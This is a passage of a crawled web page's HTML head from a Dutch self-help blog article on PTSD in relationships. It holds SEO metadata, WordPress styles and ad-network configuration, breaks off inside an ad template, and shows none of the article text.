

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denkpositief.com/ptss-en-liefde/
body_size: 21687
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.5 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PTSS En Liefde: Hoe Omgaan Met Een Partner Die Aan PTSS Lijdt?</title>
	<meta name="description" content="In dit artikel lees je hoe je jouw partner kan helpen bij het verwerken van het trauma en hoe je hem of haar het beste kan blijven steunen." />
	<link rel="canonical" href="https://denkpositief.com/ptss-en-liefde/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PTSS En Liefde: Hoe Omgaan Met Een Partner Die Aan PTSS Lijdt?" />
	<meta property="og:description" content="In dit artikel lees je hoe je jouw partner kan helpen bij het verwerken van het trauma en hoe je hem of haar het beste kan blijven steunen." />
	<meta property="og:url" content="https://denkpositief.com/ptss-en-liefde/" />
	<meta property="og:site_name" content="Denk Positief" />
	<meta property="article:author" content="https://www.facebook.com/ambra.marcucci" />
	<meta property="article:published_time" content="2022-10-28T13:16:35+00:00" />
	<meta property="article:modified_time" content="2022-10-28T13:21:46+00:00" />
	<meta property="og:image" content="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde.png" />
	<meta property="og:image:width" content="924" />
	<meta property="og:image:height" content="472" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ambra Marcucci" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@AmbraMarcucci" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ambra Marcucci" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://denkpositief.com/ptss-en-liefde/","url":"https://denkpositief.com/ptss-en-liefde/","name":"PTSS En Liefde: Hoe Omgaan Met Een Partner Die Aan PTSS Lijdt?","isPartOf":{"@id":"https://denkpositief.com/#website"},"primaryImageOfPage":{"@id":"https://denkpositief.com/ptss-en-liefde/#primaryimage"},"image":{"@id":"https://denkpositief.com/ptss-en-liefde/#primaryimage"},"thumbnailUrl":"https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde.png","datePublished":"2022-10-28T13:16:35+00:00","dateModified":"2022-10-28T13:21:46+00:00","author":{"@id":"https://denkpositief.com/#/schema/person/f207c39745df8dbe85a072731501a7d1"},"description":"In dit artikel lees je hoe je jouw partner kan helpen bij het verwerken van het trauma en hoe je hem of haar het beste kan blijven steunen.","breadcrumb":{"@id":"https://denkpositief.com/ptss-en-liefde/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://denkpositief.com/ptss-en-liefde/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://denkpositief.com/ptss-en-liefde/#primaryimage","url":"https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde.png","contentUrl":"https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde.png","width":924,"height":472,"caption":"PTSS En Liefde"},{"@type":"BreadcrumbList","@id":"https://denkpositief.com/ptss-en-liefde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://denkpositief.com/"},{"@type":"ListItem","position":2,"name":"PTSS En Liefde: Hoe Omgaan Met Een Partner Die Aan PTSS Lijdt?"}]},{"@type":"WebSite","@id":"https://denkpositief.com/#website","url":"https://denkpositief.com/","name":"Denk Positief","description":"Sterke vrouw, Echte liefde,  Liefdes Quotes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://denkpositief.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://denkpositief.com/#/schema/person/f207c39745df8dbe85a072731501a7d1","name":"Ambra Marcucci","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://denkpositief.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/583a601958207978749165f0eb746ba662c357cb593bb6dca4fb218193921daa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/583a601958207978749165f0eb746ba662c357cb593bb6dca4fb218193921daa?s=96&d=mm&r=g","caption":"Ambra Marcucci"},"description":"Hoi! Mijn naam is Ambra Marcucci. Ik heb een doctoraat in Psychologie en Justitie en ik werk al bijna dan 4 jaar als content writer. Naast schrijven, speel ik American Football op professioneel niveau, en ben ik een sportagent in spe. Ik ben geboren in Nederland, maar spreek ook Italiaans, Engels en Portugees.","sameAs":["https://www.facebook.com/ambra.marcucci","@ambramarcucci","https://www.linkedin.com/in/ambra-marcucci-67505175/","https://twitter.com/AmbraMarcucci"],"knowsLanguage":["Nederlands","Engels","Italiaans","Portugees"],"url":"https://denkpositief.com/author/ambra/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel="alternate" type="application/rss+xml" title="Denk Positief &raquo; Feed" href="https://denkpositief.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://denkpositief.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenkpositief.com%2Fptss-en-liefde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://denkpositief.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenkpositief.com%2Fptss-en-liefde%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Denk Positief &raquo; Stories Feed" href="https://denkpositief.com/web-stories/feed/"><style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#000000;--mv-trellis-color-secondary:#000000;--mv-trellis-max-logo-size:75px;--mv-trellis-gutter-small:12px;--mv-trellis-gutter:24px;--mv-trellis-gutter-double:48px;--mv-trellis-gutter-large:48px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://denkpositief.com/wp-includes/css/dist/block-library/style.min.css?ver=63c1033c935964a5d4f84294e398faa3' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://denkpositief.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://denkpositief.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://denkpositief.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://denkpositief.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://denkpositief.com/wp-includes/css/dist/components/style.min.css?ver=63c1033c935964a5d4f84294e398faa3' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://denkpositief.com/wp-admin/css/common.min.css?ver=63c1033c935964a5d4f84294e398faa3' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://denkpositief.com/wp-admin/css/forms.min.css?ver=63c1033c935964a5d4f84294e398faa3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://denkpositief.com/wp-includes/css/dist/block-library/reset.min.css?ver=63c1033c935964a5d4f84294e398faa3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-content-css' href='https://denkpositief.com/wp-includes/css/dist/block-editor/content.min.css?ver=63c1033c935964a5d4f84294e398faa3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://denkpositief.com/wp-includes/css/dist/edit-post/classic.min.css?ver=63c1033c935964a5d4f84294e398faa3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://denkpositief.com/wp-includes/css/dist/block-library/editor.min.css?ver=63c1033c935964a5d4f84294e398faa3' type='text/css' media='all' />
<link rel='stylesheet' id='pin-flights-plugin-css-css' href='https://denkpositief.com/wp-content/plugins/pin-flights-plugin/build/css/pfp-block.css?ver=1614941112' type='text/css' media='all' />
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://denkpositief.com/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":".sidebar-primary .widget-container:nth-last-child(3)","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:300px;min-width:300px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:300px;height:300px;\" data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside 